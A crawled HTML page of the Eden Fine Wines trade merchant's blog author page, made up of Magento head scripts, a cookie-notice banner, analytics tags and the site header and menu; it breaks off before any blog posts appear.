

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://edenfinewines.com/blog/author/admin.html
body_size: 15604
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fedenfinewines.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fedenfinewines.com\u002Fstatic\u002Fversion1765367006\u002Ffrontend\u002FInfy\u002FEdenwines\u002Fen_GB'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Eden Fine wines - Blog"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Eden Fine wines - Blog</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://edenfinewines.com/static/version1765367006/_cache/merged/0f178a4e7017b829d0c22365f2661a13.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://edenfinewines.com/static/version1765367006/frontend/Infy/Edenwines/en_GB/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://edenfinewines.com/static/version1765367006/frontend/Infy/Edenwines/en_GB/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://edenfinewines.com/static/version1765367006/frontend/Infy/Edenwines/en_GB/css/fonts.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://edenfinewines.com/static/version1765367006/_cache/merged/191daeadeb44738ac8f2de3d0689a9fe.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://edenfinewines.com/static/version1765367006/frontend/Infy/Edenwines/en_GB/css/docs.css" />
<script  type="text/javascript"  src="https://edenfinewines.com/static/version1765367006/frontend/Infy/Edenwines/en_GB/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://edenfinewines.com/static/version1765367006/frontend/Infy/Edenwines/en_GB/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://edenfinewines.com/static/version1765367006/frontend/Infy/Edenwines/en_GB/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://edenfinewines.com/static/version1765367006/frontend/Infy/Edenwines/en_GB/js/edenwines.js"></script>
<script  type="text/javascript"  src="https://edenfinewines.com/static/version1765367006/frontend/Infy/Edenwines/en_GB/Mageplaza_SocialShare/js/thankskit.js"></script>
<script  type="text/javascript"  src="https://edenfinewines.com/static/version1765367006/frontend/Infy/Edenwines/en_GB/StripeIntegration_Payments/js/stripe_payments.js"></script>
<script  type="text/javascript"  src="https://static.addtoany.com/menu/page.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://edenfinewines.com/static/version1765367006/frontend/Infy/Edenwines/en_GB/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://edenfinewines.com/static/version1765367006/frontend/Infy/Edenwines/en_GB/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://edenfinewines.com/static/version1765367006/frontend/Infy/Edenwines/en_GB/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://edenfinewines.com/static/version1765367006/frontend/Infy/Edenwines/en_GB/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://edenfinewines.com/static/version1765367006/frontend/Infy/Edenwines/en_GB/fonts/Luma-Icons.woff2" />
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900" />
<link  rel="icon" type="image/x-icon" href="https://edenfinewines.com/media/favicon/stores/1/bugund_1_.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://edenfinewines.com/media/favicon/stores/1/bugund_1_.png" />
<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700;800;900&display=swap" rel="stylesheet">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NPX8937');</script>
<!-- End Google Tag Manager -->
<style>
.show_att_widgetproduct {
    background-color: rgba(206,199,193,.15);
    padding: 127px 0 116px;
}
</style>            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>

<link href="https://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet">
<script type="text/javascript">
    require(['jquery'], function ($) {
        $(window).load(function () {
            var body = $('body');

            if (body.hasClass('page-layout-1column')) {
                $('.columns').find('.sidebar.sidebar-main').remove();
            }
                    });
    });
</script>

<style type="text/css">
    .mp-blog-review-title{
        text-align: center;
    }
    #mp-blog-review{
        position: relative;
        height: 65px;
    }
    #mp-blog-review  div{
        padding: 10px 20px;
        color: #ffffff;
        cursor: pointer;
        width: 120px;
        text-align: center;
        position: absolute;
        margin-top: 10px;
    }
    .mp-blog-like{
        background-color: #6AA84F;
        left: 33%;
    }
    .mp-blog-dislike{
        background-color: #EC3A3C;
        left: 52%;
    }
    @media (max-width: 1024px) {
        .mp-blog-like{
            left: 28%;
        }
    }
    @media (max-width: 768px) {
        .mp-blog-like{
            left: 20%;
        }
    }
    @media (max-width: 375px) {
        .mp-blog-like{
            left: 0;
        }
    }

    .mp-blog-new-post {
        height: 60px;
    }

    .mp-blog-new-post button {
        float: right;
        margin: 10px;
        padding: 10px 30px
    }

    .post-item-wraper {
        position: relative;
    }

    .post-info-action {
        display: flex;
        position: absolute;
        float: right;
        right: 10px;
        top: 10px;
    }

    .post-info-action div {
        margin: 0 10px;
        width: 25px;
        cursor: pointer;
    }

    #mpblog-list-container a {
        text-decoration: none;
    }

    .post-view-image{
        text-align: center;
    }

    /*Post List Content Css*/
    .post-info-wraper h2.mp-post-title a,
    .about-admin h4.admin-title a,
    .mp-post-meta-info a.mp-read-more,
    .mp-post-info a.mp-info,
    ul.menu-categories a.list-categories:hover,
    .products-same-post a.product-item-link:hover,
    a.mp-relate-link,
    .mpblog-product-name {
        color: #1abc9c !important;
    }

    a.label.label-default.tags-list:hover,
    a.label.label-default.tags-list:focus {
        background: #1abc9c;
        color: #fff !important;
    }

    .list-post-tabs a {
        background: #fbfbfb;
        color: #1abc9c;
    }

    /*Site Map CSS*/
    .mp-sidebar a.sitemap-link,
    .menu-archives a.list-archives:hover {
        text-decoration: none !important;
        color: #1abc9c !important;
    }

    .mp-sidebar .row div{
        width: 100%;
    }

    /*Comment CSS*/
    button.default-cmt__content__cmt-block__cmt-box__cmt-btn__btn-submit {
        background: #1abc9c !important;
        color: #fff;
        border-color: #999 !important;
    }

    span.cmt-row__cmt-username {
        font-weight: 600;
        color: #1abc9c;
    }

    a.interactions__btn-actions.mpblog-like {
        color: #333333
    }

    a.interactions__btn-actions.mpblog-liked {
        color: #1abc9c;
    }

    a.interactions__btn-actions {
        color: #1abc9c;

    }

    /*Widget CSS*/
    .widget-title a {
        color: #1abc9c;
        font-size: 26px;
    }

    /*Author CSS*/
    .author-name h3 {
        color: #1abc9c;
        text-align: center;
    }
</style>

    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://edenfinewines.com/static/version1765367006/frontend/Infy/Edenwines/en_GB/images/loader-2.gif"}}'
        id="html-body" class="mpblog-author-view page-layout-2columns-right">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NPX8937"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->         <div id="cookiealert-overlay" style="display:none;"></div>
    <div id="m-cookienotice"
         class="v-box v-bottom-left"
         style="box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.47);display:none;text-align:left;
                 background:#4B1421;color:#FFFFFF;
         border:0px;;">

         <div class="container">
        <div class="m-message title"
             style="font-weight:bold;width:auto;font-size:18px;color:#FFFFFF;font-family:Playfair Display">
            <span class="titlecookie"
                  style="border-bottom: 2px solid #4B1421;">
            Cookie Notice                </span>
        </div>
        <div id="message-custom-css" class="m-message custom-css"
             style="width:auto;font-size:16px;font-family:GothamBook">
            This website use cookies to ensure you get the best user experience on our website.            <a href="privacy-policy" target="_blank" class="m-button"
               style="background-color:#4B1421;color:#FFFFFF">
                Read our Privacy Policy            </a>
        </div>
        <div id="action-custom-css" style="font-family: 'Playfair Display';" class="m-actions custom-css">
            <a href="javascript:cookieNoticeAccept();" class="m-button m-accept"
               style="background-color:#4B1421;color:#FFFFFF">
                Accept            </a>
           <a href="javascript:cookieClose();" class="m-button m-decline"
               style="background-color:#4B1421;color:#FFFFFF">
                Decline            </a>            
            </div>
        </div>
    </div>
    <div id="v-badge" class="v-badge" onClick="showDiv()" style="display:none">Cookie Settings</div>
    <script type="text/javascript">
        var behaviour = 365;
        var onScroll ='0';
        var expire ='365';
        if (expire === 0 || expire === '0') {
            expire = 1;
        } else {
            expire =365;
        }

        if (onScroll === 1 || onScroll === '1') {
            window.onscroll = function () {
                if (!jQuery.cookie('cookienotice') || jQuery.cookie('cookienotice') === '0') {
                    custom();
                }
            };
        }

        function custom() {
            if (document.getElementById('m-cookienotice').style.display = 'block') {
                if (behaviour) {
                    var d = new Date();
                    d.setTime(d.getTime() + (behaviour + expire * 24 * 60 * 60 * 1000));
                    var expires = "expires=" + d.toUTCString();

                }
                if (document.body.scrollTop > 150 || document.documentElement.scrollTop > 150) {
                    document.cookie = "cookienotice" + "=" + "true" + ";" + expires + ";path=/";
                    document.getElementById('m-cookienotice').style.display = 'none';
                    document.getElementById('cookiealert-overlay').style.display = 'none';
                }
            }
        }

        function showDiv() {
            document.getElementById('m-cookienotice').style.display = "block";
            document.getElementById('cookiealert-overlay').style.display = "block";
            document.getElementById('v-badge').style.display = 'none';
                    }

        function cookieClose() {
            if (behaviour) {
                var d = new Date();
                d.setTime(d.getTime() + (behaviour + expire * 24 * 60 * 60 * 1000));
                var expires = "expires=" + d.toUTCString();
            }
            document.cookie = "cookienotice" + "=" + "0" + ";" + expires + ";path=/";
            document.getElementById('v-badge').style.display = 'block';
            document.getElementById('m-cookienotice').style.display = 'none';
            document.getElementById('cookiealert-overlay').style.display = 'none';
        }

        function cookieNoticeAccept() {
            if (behaviour) {
                var d = new Date();
                d.setTime(d.getTime() + (behaviour + expire * 24 * 60 * 60 * 1000));
                var expires = "expires=" + d.toUTCString();
            }
            document.cookie = "cookienotice" + "=" + "true" + ";" + expires + ";path=/";
            document.getElementById('m-cookienotice').style.display = 'none';
            document.getElementById('cookiealert-overlay').style.display = 'none';
        }

        require([
            'jquery',
            'mage/cookies'
        ], function ($) {
            if ($.cookie('cookienotice') === '0' || $.cookie('cookienotice') === 0){
                document.getElementById('v-badge').style.display = 'block';
            }
            if (!$.cookie('cookienotice')){
                document.getElementById('m-cookienotice').style.display = 'block';
                 document.getElementById('cookiealert-overlay').style.display = 'block';
            }
        });

                    </script>


<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".edenfinewines.com",
                "secure": false,
                "lifetime": "86000"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fedenfinewines.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fedenfinewines.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>



    <div class="page-wrapper"><header class="page-header"><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://edenfinewines.com/"
    title=""
    aria-label="store logo">
    <img src="https://edenfinewines.com/media/logo/stores/1/logo_1white.svg"
         title=""
         alt=""
            width="170"                />
</a>
<div class="block block-search">
    <div class="actions">
        <button type="submit"
            title="Search"
            class="action search"
            aria-label="Search"
        >
            <span>Search</span>
        </button>
    </div>    
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://edenfinewines.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                            
                           type="text"
                           name="q"
                           value=""
                           placeholder="Discover&#x20;our&#x20;wines..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://edenfinewines.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>            
        </form>
    </div>
</div>
<div class="trade_login">
             



<span class="customer_account_link">
    <a href="https://edenfinewines.com/customer/account/login">
        <img src="https://edenfinewines.com/media/wysiwyg/Homepage/user.svg"  alt="img">
         Trade Login           
        </a>
</span>


                <div class="toggle_menu">        
                <div class="bar1"></div>
                <div class="bar2"></div>
                <div class="bar3"></div>
            </div>
</div>
<div class="main_menu">
        <div class="inner_menu">
            
<ul class="menu_link">
  <span class="customer_account_link">
    <a href="https://edenfinewines.com/customer/account/login/"        >
        <img src="https://edenfinewines.com/media/wysiwyg/Homepage/user.svg"  alt="img">
        Trade Login             
        </a>
</span>  <li><a href="https://edenfinewines.com/">Home</a></li>
  <li class="acc1" style="cursor: pointer;">Wine Catalogue</li>
<div class="container">
  <div class="accord1">
    
      
        <div class="accord-content" style="display: none;">
              
          <li><a href="https://edenfinewines.com/white-wines.html">White Wines</a></li>
    
  
            
          <li><a href="https://edenfinewines.com/red-wine.html">Red Wines</a></li>
    
  
            
          <li><a href="https://edenfinewines.com/rose-wines.html">Rose Wines</a></li>
    
  
            
          <li><a href="https://edenfinewines.com/sparkling.html">Sparkling Wines</a></li>
    
  
            
          <li><a href="https://edenfinewines.com/champagne.html">Champagne</a></li>
    
  
            
          <li><a href="https://edenfinewines.com/sherry-port.html">Sherry & Ports</a></li>
    
  
            
          <li><a href="https://edenfinewines.com/spirits.html">Spirits</a></li>
    
  
            
          <li><a href="https://edenfinewines.com/cider.html">Cider</a></li>
    
  
                </div>
     
  </div>
</div>



  <li><a href="https://edenfinewines.com/who-we-are">About Us</a></li>
  <li><a href="https://edenfinewines.com/discover-our-wine-training">Discover our Training</a></li>
  <li><a href="https://edenfinewines.com/discover-the-eden-difference">Marketing Services</a></li>
  <li><a href="https://edenfinewines.com/bin-ends.html">Bin Ends</a></li>
  <li><a href="https://edenfinewines.com/blog.html">News</a></li>
  <li><a href="https://edenfinewines.com/customer/account/create">Open a Trade Account</a></li>
  <li><a href="https://edenfinewines.com/contact">Contact Us</a></li>
  

</ul>


<script type="text/javascript">
require(['jquery', 'jquery/ui'], function($){
  jQuery(document).ready( function() {
    $('body').removeClass("login_header_sticky");
  });
});
</script>


<script type="text/javascript">
require(['jquery', 'jquery/ui'], function($){
  jQuery(document).ready( function() {
    $('.acc1').click(function(){
      $(this).toggleClass("active");
      $(".accord-content").slideToggle();
      
    });
    });
});
</script>
<style>
 .acc1{
    color: #fff;
    font-size: 16px;
    line-height: 46px;
    font-family: 'GothamBook';
    font-weight: normal;
}
</style>
          <address>
            Eden Fines Wines <br>
            Unit 7 Scandinavia Court,<br>
            Chain Bar Road, Cleckheaton,<br>
            West Yorkshire, BD19 3QW
          </address>
          <ul class="header_social_media">
              <li><a href="https://www.facebook.com/Eden-Fine-Wines-580455081977060/" target="_blank" rel="noopener" ><img src="https://edenfinewines.com/media/wysiwyg/facebook.svg"  alt="img"></a></li>
              <li><a href="https://twitter.com/edenfinewines"><img src="https://edenfinewines.com/media/wysiwyg/twitter.svg"  alt="img"></a></li>
              <li><a href="https://www.instagram.com/edenfinewines/"><img src="https://edenfinewines.com/media/wysiwyg/Homepage/instagram.svg"  alt="img"></a></li>
            </ul>
        </div>
      </div><ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></header><main id="maincontent" class="page-main"><div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Eden Fine wines</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="mwX0mYKobTAzWE5n" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/edenfinewines.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/edenfinewines.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/edenfinewines.com\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fedenfinewines.com\u002Fstatic\u002Fversion1765367006\u002Ffrontend\u002FInfy\u002FEdenwines\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"wkcs\/checkout\/action":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/edenfinewines.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fedenfinewines.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "86000",
                "updateSessionUrl": "https\u003A\u002F\u002Fedenfinewines.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/edenfinewines.com\/page_cache\/block\/render\/id\/1\/","handles":["default","mpblog_author_view"],"originalRequest":{"route":"mpblog","controller":"author","action":"view","uri":"\/blog\/author\/admin.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

    <section class="news_and_blog">
        <div class="container">
            <div class="top-content">
                <h2 class="title">News And Blogs</h2>
                <p>Discover our posts, blogs and articles and find out what’s new in the world of wine.</p>
            </div>
        </div>
    </section>
                    
    <section class="custom_news_blog_list">
      <div class="container">
            <div class="inner_custom_news_blog_list">
